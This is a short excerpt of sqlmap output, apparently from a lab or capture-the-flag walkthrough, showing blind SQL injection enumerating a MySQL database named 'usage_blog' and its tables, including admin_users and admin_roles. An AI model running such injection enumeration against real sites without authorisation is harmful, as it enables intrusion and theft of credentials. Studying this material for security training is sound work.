 back-end DBMS: MySQL ≥ 8.0.0
[12:36:57] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[12:36:57] [INFO] fetching current database
[12:36:57] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[12:36:57] [INFO] retrieved: usage_blog
[12:37:32] [INFO] fetching tables for database: 'usage_blog'
[12:37:32] [INFO] fetching number of tables for database 'usage_blog'
[12:37:31] [INFO] retrieved: 15
[12:37:36] [INFO] retrieved: admin_menu
[12:38:16] [INFO] retrieved: admin_operation_log
[12:39:15] [INFO] retrieved: admin_permissions
[12:39:59] [INFO] retrieved: admin_role_menu
[12:40:43] [INFO] retrieved: admin_role_permissions
[12:41:35] [INFO] retrieved: admin_role_users
[12:42:05] [INFO] retrieved: admin_roles
[12:42:20] [INFO] retrieved: admin_user_permissions
[12:43:32] [INFO] retrieved: admin_users
[12:43:48] [INFO] retrieved: blog
[12:44:05] [INFO] retrieved: failed_jobs